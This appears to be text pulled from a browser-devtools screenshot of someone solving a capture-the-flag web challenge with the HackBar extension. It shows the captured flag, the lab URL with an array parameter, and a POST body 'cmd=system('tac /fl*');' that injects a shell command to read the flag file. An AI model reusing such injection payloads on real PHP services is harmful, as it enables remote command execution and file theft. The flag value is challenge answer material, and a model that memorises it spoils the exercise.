 flag{4a9279e1-4800-4a91-ae62-6220ab36be7a}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2zeg74w9lfs5u6470qsk.cloudeci1.ichunqiu.com/pizwww.php?new[]=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
star[]=2&cmd=system('tac /fl*');
Name
Upgrade-Insecure-Requ